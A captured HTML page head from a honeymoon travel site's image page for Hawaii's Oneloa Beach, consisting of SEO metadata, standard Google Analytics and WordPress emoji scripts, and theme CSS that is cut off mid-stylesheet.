

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/
body_size: 26370
content:
<!DOCTYPE html>
<html lang="en-US">
	
<head itemscope="" itemtype="http://schema.org/WebSite" >
        <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
var trackScrolling=false;
var trackScrollingPercentage=false;
var ScrollingPercentageNumber=25;
var stLogInterval=10*1000;
var cutOffTime=900;
var trackNoEvents=false;
var trackNoMaxTime=false;
var docTitle='Hawaii Oneloa Beach';
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hawaii Oneloa Beach - Your Holiday Partner For The Honeyed Life</title>
	<meta name="description" content="You’ll get all information that you required to explore your most romantic honeymoon destinations or most romantic places in the world for honeymoon." />
	<link rel="canonical" href="https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Hawaii Oneloa Beach - Your Holiday Partner For The Honeyed Life" />
	<meta name="twitter:description" content="You’ll get all information that you required to explore your most romantic honeymoon destinations or most romantic places in the world for honeymoon." />
	<meta name="twitter:image" content="https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach.jpg" />
	<meta name="twitter:site" content="@honeymoon_spot" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/","url":"https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/","name":"Hawaii Oneloa Beach - Your Holiday Partner For The Honeyed Life","isPartOf":{"@id":"https://allhoneymoonspot.com/#website"},"primaryImageOfPage":{"@id":"https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/#primaryimage"},"image":{"@id":"https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/#primaryimage"},"thumbnailUrl":"https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach.jpg","datePublished":"2023-01-06T09:04:10+00:00","dateModified":"2023-01-06T09:04:22+00:00","description":"You’ll get all information that you required to explore your most romantic honeymoon destinations or most romantic places in the world for honeymoon.","breadcrumb":{"@id":"https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/#primaryimage","url":"https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach.jpg","contentUrl":"https://allhoneymoonspot.com/wp-content/uploads/2023/01/Hawaii-Oneloa-Beach.jpg","width":1200,"height":1000,"caption":"Hawaii Oneloa Beach"},{"@type":"BreadcrumbList","@id":"https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allhoneymoonspot.com/"},{"@type":"ListItem","position":2,"name":"An Unforgettable Day: The Beauty of One&#8217;loa Beach in Hawaii","item":"https://allhoneymoonspot.com/hawaii-oneloa-beach/"},{"@type":"ListItem","position":3,"name":"Hawaii Oneloa Beach"}]},{"@type":"WebSite","@id":"https://allhoneymoonspot.com/#website","url":"https://allhoneymoonspot.com/","name":"Your Holiday Partner","description":"","publisher":{"@id":"https://allhoneymoonspot.com/#/schema/person/05c5e0e7f42a8384b8b1d066235cab6e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allhoneymoonspot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://allhoneymoonspot.com/#/schema/person/05c5e0e7f42a8384b8b1d066235cab6e","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allhoneymoonspot.com/#/schema/person/image/","url":"https://allhoneymoonspot.com/wp-content/uploads/2022/11/All_Honeymoon_Spot_3_50.png","contentUrl":"https://allhoneymoonspot.com/wp-content/uploads/2022/11/All_Honeymoon_Spot_3_50.png","width":1354,"height":789,"caption":"Admin"},"logo":{"@id":"https://allhoneymoonspot.com/#/schema/person/image/"},"sameAs":["https://allhoneymoonspot.com/","https://www.facebook.com/allhoneymoonspot/","https://www.instagram.com/all_honeymoon_spot/","https://www.linkedin.com/in/all-honeymoon-spot-79221624/","https://www.pinterest.com/allhoneymoonspot/","https://x.com/honeymoon_spot","https://www.tumblr.com/blog/traveldestination12"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Your Holiday Partner For The Honeyed Life &raquo; Feed" href="https://allhoneymoonspot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Holiday Partner For The Honeyed Life &raquo; Comments Feed" href="https://allhoneymoonspot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Holiday Partner For The Honeyed Life &raquo; Hawaii Oneloa Beach Comments Feed" href="https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-XQTRL3JFHF"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/allhoneymoonspot.com\/hawaii-oneloa-beach\/hawaii-oneloa-beach-2\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-XQTRL3JFHF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-XQTRL3JFHF', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allhoneymoonspot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .site-header [data-row="bottom"] {--height:80px;--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none;}[data-header*="type-1"] .site-header [data-row="bottom"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="bottom"] {--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="bottom"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] .site-header [data-id="logo"] .site-logo-container {--LogoMaxWidth:300px;}[data-header*="type-1"] .site-header [data-id="logo"] .site-title {--fontWeight:700;--textTransform:none;--textDecoration:none;--fontSize:24px;--letterSpacing:0em;--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3);}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-id="logo"] .site-title {--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3);}[data-header*="type-1"] .site-header [data-id="logo"] {--margin:0 !important;}[data-header*="type-1"] .site-header [data-id="menu"] {--menu-items-spacing:25px;--menu-indicator-active-color:var(--paletteColor3);--activeIndicatorbackgroundColor:var(--paletteColor7);--margin:0 20px !important;}[data-header*="type-1"] .site-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:400;--textTransform:normal;--fontSize:16px;--lineHeight:1.33;--letterSpacing:0em;--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3);--colorHoverType3:var(--paletteColor5);}[data-header*="type-1"] .site-header [data-id="menu"] .sub-menu {--dropdown-top-offset:0px;--dropdown-width:250px;--dropdown-items-spacing:15px;--fontWeight:400;--fontSize:16px;--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3);--dropdown-divider:1px dashed var(--paletteColor6);--background-color:var(--paletteColor5);--background-hover-color:var(--paletteColor7);--box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--border-radius:0px 0px 2px 2px;}[data-header*="type-1"] .site-header [data-row="middle"] {--height:90px;--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:0px 4px 10px rgba(34, 34, 34, 0.04);}[data-header*="type-1"] .site-header [data-row="middle"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="middle"] {--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:0px 4px 40px rgba(34, 34, 34, 0.1);}[data-header*="type-1"] .site-header [data-sticky] [data-row="middle"] {--stickyShrink:70;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="middle"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:400;--fontSize:30px;--linkInitialColor:var(--paletteColor2);--linkHoverColor:var(--paletteColor3);--mobile_menu_child_size:14px;--mobile-menu-divider:1px solid var(--paletteColor6);--padding:5px 0;}[data-header*="type-1"] #offcanvas > section {--background-image:none;--background-color:var(--paletteColor5);}[data-header*="type-1"] #offcanvas {--background-image:none;--background-color:rgba(255,255,255,0);--side-panel-width:500px;}[data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);}[data-header*="type-1"] #offcanvas .close-button {--closeButtonColor:var(--paletteColor3);--closeButtonHoverColor:var(--paletteColor2);--closeButtonBackground:none;}[data-header*="type-1"] [data-id="search"] {--icon-size:15px;--icon-color:var(--paletteColor2);--icon-hover-color:var(--paletteColor3);}[data-header*="type-1"] .search-toggle-form .search-field {--searchHeaderFontColor:var(--paletteColor1);}[data-header*="type-1"] .search-toggle-form .btn-form-close {--closeIconColor:var(--paletteColor5);--closeIconHoverColor:var(--paletteColor4);--closeButtonBackground:#f5585000;--closeButtonHoverBackground:#f5585000;}[data-header*="type-1"] .search-toggle-form {--background-image:none;--background-color:rgba(18, 21, 25, 0.98);}[data-header*="type-1"] [data-id="socials"].cb__header-socials {--icon-size:16px;--spacing:24px;}[data-header*="type-1"] [data-id="socials"].cb__header-socials [data-color="custom"] {--icon-color:var(--paletteColor2);--icon-hover-color:var(--paletteColor3);--background-color:var(--paletteColor7);--background-hover-color:var(--paletteColor6);}[data-header*="type-1"] [data-id="socials"].cb__header-socials .cb__label {--visibility:none;}[data-header*="type-1"] .site-header [data-row="top"] {--height:56px;--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none;}[data-header*="type-1"] .site-header [data-row="top"] > div {--borderTop:none;--borderBottom:1px solid #dddddd;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="top"] {--background-image:none;--background-color:var(--paletteColor5);--borderTop:none;--borderBottom:none;--box-shadow:none;}[data-header*="type-1"] .site-header [data-sticky*="yes"] [data-row="top"] > div {--borderTop:none;--borderBottom:none;}[data-header*="type-1"] [data-id="trigger"] {--linkInitialColor:var(--paletteColor3);--linkHoverColor:var(--paletteColor4);--secondColor:var(--paletteColor7);--secondColorHover:var(--paletteColor7);--fontWeight:400;--fontSize:18px;}[data-header*="type-1"] {--headerStickyHeight:63px;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] > div {--container-spacing:25px;--items-gap:60px;--grid-template-colummns:repeat(2, 1fr);}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget-title {--textTransform:uppercase;--fontSize:16px;--lineHeight:1.75;--letterSpacing:0.4px;--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget > *:not(.widget-title) {--color:var(--paletteColor5);--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] .widget {--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] [data-divider="columns"] {--border:none;}[data-footer*="type-1"] footer.cb__footer [data-row="bottom"] {--background-image:none;--background-color:#222222;}[data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:14px;--lineHeight:1.36;--letterSpacing:0em;--color:rgba(255, 255, 255, 0.7);--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor3);}[data-footer*="type-1"] [data-column="copyright"] {--horizontal-alignment:left;--vertical-alignment:flex-start;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] {--menu-items-spacing:61px;}[data-footer*="type-1"] footer.cb__footer [data-column="menu"] {--horizontal-alignment:flex-end;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] ul {--fontWeight:400;--textTransform:normal;--fontSize:14px;--lineHeight:1.36;--letterSpacing:0rem;}[data-footer*="type-1"] footer.cb__footer [data-id="menu"] > ul > li > a {--linkInitialColor:rgba(255, 255, 255, 0.7);--linkHoverColor:var(--paletteColor3);}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials {--icon-size:20px;--spacing:10px;}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials [data-color="custom"] {--icon-color:var(--paletteColor5);--icon-hover-color:var(--paletteColor5);--background-color:rgba(170, 170, 170, 0.1);--background-hover-color:var(--paletteColor3);}[data-footer*="type-1"] [data-id="socials"].cb__footer-socials .cb__label {--visibility:none;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] > div {--container-spacing:30px;--items-gap:60px;--grid-template-colummns:repeat(2, 1fr);}[data-footer*="type-1"] footer.cb__footer [data-row="top"] .widget-title {--textTransform:uppercase;--fontSize:16px;--lineHeight:1.75;--letterSpacing:0.4px;--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="top"] .widget > *:not(.widget-title) {--color:var(--paletteColor5);--headingColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="top"] .widget {--linkInitialColor:var(--paletteColor5);--linkHoverColor:var(--paletteColor5);}[data-footer*="type-1"] footer.cb__footer [data-row="top"] [data-divider="columns"] {--border:none;}[data-footer*="type-1"] footer.cb__footer [data-row="top"] {--background-image:none;--background-color:var(--paletteColor2);}:root {--fontFamily:'Open Sans', Sans-Serif;--fontWeight:400;--fontSize:16px;--lineHeight:1.75;--letterSpacing:0;--btnFontWeight:700;--btnFontSize:16px;--btnLineHeight:1.36;--btnLetterSpacing:0em;--blogCategoryDividerInitialColorFirst:var(--paletteColor3);--blogCategoryDividerHoverColorFirst:var(--paletteColor4);--blogHeadingFontSize:24px;--formBorderInitialColor:#e0e5eb;--formBorderFocusColor:var(--paletteColor1);--formBorderSize:1px;--radioCheckboxInitialColor:#d5d8de;--radioCheckboxAccentColor:var(--paletteColor1);--primaryColor:var(--paletteColor1);--baseColor:var(--paletteColor7);--genheadingColor:var(--paletteColor2);--genLinkColor:var(--paletteColor4);--genLinkHoverColor:var(--paletteColor3);--textSelectionColor:var(--paletteColor5);--textSelectionHoverColor:var(--paletteColor3);--genborderColor:var(--paletteColor6);--btnTextColor:var(--paletteColor5);--btnTextHoverColor:var(--paletteColor3);--btnBgColor:var(--paletteColor3);--btnBgHoverColor:var(--paletteColor5);--btnBorderColor:var(--paletteColor3);--btnBorderHoverColor:var(--paletteColor3);--paletteColor1:#515151;--paletteColor2:#000000;--paletteColor3:rgba(0, 136, 255, 0.98);--paletteColor4:rgba(0, 136, 255, 0.78);--paletteColor5:#ffffff;--paletteColor6:#dddddd;--paletteColor7:rgba(0, 136, 255, 0.07);--paletteColor8:rgba(255, 255, 255, 0.7);--color:var(--paletteColor2);--linkInitialColor:var(--paletteColor1);--linkHoverColor:var(--paletteColor2);--selectionTextColor:var(--paletteColor5);--selectionBackgroundColor:var(--paletteColor1);--border-color:rgba(224, 229, 235, 0.9);--headingColor:var(--paletteColor4);--contentSpacing:1.5em;--bottonRoundness:0px;--buttonPadding:16px 24px;--buttonMinHeight:45px;--buttonBorderRadius:3px;--buttonTextInitialColor:var(--paletteColor5);--buttonTextHoverColor:var(--paletteColor5);--buttonInitialColor:var(--paletteColor3);--buttonHoverColor:var(--paletteColor2);--container-max-width:1290px;--content-vertical-spacing:60px;--narrow-container-max-width:750px;--wide-offset:130px;--sidebarWidth:27%;--sidebarWidthNoUnit:27;--sidebarGap:4%;--sidebarOffset:50px;--contentSidebarWidth:28%;--sidebarWidgetSpacing:50px;--widgetsContentAreaSpacing:10px;--breadcrumbsColor:rgba(41,41,41,0.30);--breadcrumbsCurrentColor:var(--paletteColor1);--breadcrumbsSeparatorColor:rgba(41,41,41,0.30);--linkHighlightColor:var(--paletteColor3);--linkHighlightHoverColor:var(--paletteColor1);--linkHighlightBackgroundColor:var(--paletteColor6);--linkHighlightBackgroundHoverColor:var(--paletteColor3);--authorFontColor:var(--paletteColor2);--searchFontColor:var(--paletteColor2);--archiveFontColor:var(--paletteColor2);--blogFontColor:var(--paletteColor2);--titleColor:var(--paletteColor1);--singleCategoryDividerInitialColorFirst:var(--paletteColor1);--singleCategoryDividerHoverColorFirst:var(--paletteColor3);--relatedPostCategoryDividerInitialColor:var(--paletteColor1);--relatedPostCategoryDividerHoverColor:var(--paletteColor3);--captionOverlayColor:var(--paletteColor1);--captionColor:var(--paletteColor8);--containerWidth:1170px;--containerContentMaxWidth:728px;--containerVerticalMargin:80px;}h1, .block-editor-page .editor-styles-wrapper h1, .block-editor-page .editor-post-title__block .editor-post-title__input {--fontWeight:600;--fontSize:42px;--lineHeight:1.5;--letterSpacing:0em;}h2 {--fontWeight:600;--fontSize:32px;--lineHeight:1.5;--letterSpacing:0em;}h3 {--fontWeight:600;--fontSize:28px;--lineHeight:1.5;--letterSpacing:0em;}h4 {--fontWeight:600;--fontSize:24px;--lineHeight:1.375;--letterSpacing:0em;}h5 {--fontWeight:600;--fontSize:20px;--lineHeight:1.33;--letterSpacing:0em;}h6 {--fontWeight:600;--fontSize:16px;--lineHeight:1.33;--letterSpacing:0em;}.wp-block-quote.is-style-large p, .wp-block-pullquote p, .rt-quote-widget 